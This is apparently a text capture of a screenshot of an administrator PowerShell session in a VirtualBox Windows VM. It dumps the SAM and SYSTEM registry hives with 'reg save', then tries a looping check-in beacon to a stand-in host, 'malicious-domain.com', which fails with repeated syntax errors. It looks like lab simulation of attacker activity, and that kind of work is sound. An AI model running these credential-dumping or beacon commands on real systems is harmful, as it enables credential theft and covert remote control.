 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
This PC
Administrator: Windows PowerShell
PS C:\Windows\system32> reg save HKLM\SAM sam.save
The operation completed successfully.
PS C:\Windows\system32> reg save HKLM\SYSTEM system.save
The operation completed successfully.
PS C:\Windows\system32> while($true) {Invoke-WebRequest -Uri "http://malicious-domain.com/checkin" -UseBasicParsing Star
t-Sleep -Seconds 300 }
Invoke-WebRequest : A positional parameter cannot be found that accepts argument 'Start-Sleep'.
At line:1 char:15
+ ... ile($true) {Invoke-WebRequest -Uri "http://malicious-domain.com/check ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Invoke-WebRequest : A positional parameter cannot be found that accepts argument 'Start-Sleep'.
At line:1 char:15
+ ... ile($true) {Invoke-WebRequest -Uri "http://malicious-domain.com/check ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Invoke-WebRequest : A positional parameter cannot be found that accepts argument 'Start-Sleep'.
At line:1 char:15
+ ... ile($true) {Invoke-WebRequest -Uri "http://malicious-domain.com/check ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Invoke-WebRequest : A positional parameter cannot be found that accepts argument 'Start-Sleep'.
At line:1 char:15
+ ... ile($true) {Invoke-WebRequest -Uri "http://malicious-domain.com/check ...
Micr
Ed
4 items
Show desktop
Search
2:04 PM
5/30/2025
Right Ctrl